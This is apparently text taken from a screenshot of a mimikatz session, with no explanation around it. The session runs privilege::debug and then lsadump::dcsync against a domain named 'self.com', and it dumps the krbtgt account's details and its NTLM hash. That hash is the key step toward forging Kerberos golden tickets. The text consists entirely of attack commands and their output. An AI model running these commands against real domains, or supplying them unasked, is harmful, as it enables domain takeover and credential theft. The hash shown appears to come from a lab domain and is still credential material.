 mimikatz 2.2.0 x64 (oe.eo)
'#####' > https://pingcastle.com / https://mysmartlogon.co
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # lsadump::dcsync /domain:self.com /user:krbtgt
[DC] 'self.com' will be the domain
[DC] 'WIN-4QH1BAMD7NP.self.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2022/3/25 11:22:55
Object Security ID : S-1-5-21-1643912224-245962516-4032159703-502
Object Relative ID : 502
Credentials:
Hash NTLM: 4d4ca8229826cc47163c67f3f6d5fac6
ntlm- 0: 4d4ca8229826cc47163c67f3f6d5fac6